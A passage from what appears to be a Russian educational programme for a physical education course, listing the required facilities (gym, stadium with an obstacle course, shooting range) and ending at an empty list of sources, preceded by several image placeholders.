


















## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия спортивного комплекса.

Оборудование:

- Спортивный зал (в т.ч. раздевалки, душевые)

- Открытый стадион широкого профиля с элементами полосы препятствий

- Стрелковый тир

#### **3.2. Информационное обеспечение обучения**

Основные источники:

